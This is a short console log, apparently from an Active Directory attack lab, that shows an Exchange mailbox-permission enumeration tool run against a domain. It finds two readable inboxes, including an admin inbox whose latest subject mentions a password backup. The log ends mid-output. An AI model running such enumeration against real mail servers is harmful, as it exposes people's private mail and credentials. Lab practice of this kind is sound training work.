 PS C:\AD\Tools> Invoke-OpenInboxFinder -EmailList C:\AD\Tools\emails.txt -ExchHostname us-exchange.us.techcorp.local -Verbose
[*] Trying Exchange version Exchange2010
[*] Using EWS URL https://us-exchange.us.techcorp.local/EWS/Exchange.asmx
[*] Checking for any public folders...
[*] Checking access to mailboxes for each email address...
[*] SUCCESS! Inbox of pawadmin@techcorp.local is readable.
Permission level for Default set to: None
Permission level for Anonymous set to: None
Subject of latest email in inbox: Backing up Password
[*] SUCCESS! Inbox of studentuser64@techcorp.local is readable.
Permission level for Default set to: None
Permission level for Anonymous set to: None
Subject of latest email in inbox: